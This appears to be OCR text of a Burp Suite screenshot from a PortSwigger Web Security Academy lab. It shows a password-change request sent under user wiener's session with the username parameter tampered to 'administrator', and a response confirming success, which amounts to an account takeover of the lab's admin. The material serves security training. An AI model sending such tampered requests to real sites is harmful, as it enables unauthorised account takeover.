 Send
Cancel
Target: https://0ae300fc03b8b417c25248b4008a0000.web-security-academy.net
HTTP/1
Request
Pretty Raw Hex
\n
1 POST /my-account/change-password HTTP/1.1
2 Host: 0ae300fc03b8b417c25248b4008a0000.web-security-academy.net
3 Cookie: session=j1RG41YykMXSOkwEmTWsibZZEfPFXAxB
4 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/109.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 102
10 Origin: https://0ae300fc03b8b417c25248b4008a0000.web-security-academy.net
11 Referer: https://0ae300fc03b8b417c25248b4008a0000.web-security-academy.net/my-account
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: close
19
20 csrf=UfYSnktWzaAuIIpuQXzI93YsVc8ABNhO&username=administrator&new-password-1=peter&
new-password-2=peter
Search...
0 matches
Response
Pretty Raw Hex Render
\n
</span>
33 <p>
Not solved
</p>
34 <span class=lab-status-icon>
</span>
35 </div>
36 </div>
37 </div>
38 </section>
39 </div>
40 <div theme="">
41 <section class="maincontainer">
42 <div class="container is-page">
43 <header class="navigation-header">
44 <section class="top-links">
45 <a href=/>Home
</a>
<p>
|
</p>
46 <a href="/my-account?id=wiener">
My account
</a>
<p>
|
</p>
47 </section>
48 </header>
49 <header class="notification-header">
50 </header>
51 <p>
Password changed successfully!
</p>
52 <a class=button href='./'>
Back
</a>
53 </div>
54 </section>
55 </div>
56 </body>
57 </html>
58
Search...
0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 4
Request Cookies 1
Request Headers 17
Response Headers 3
Done
2,483 bytes | 92 millis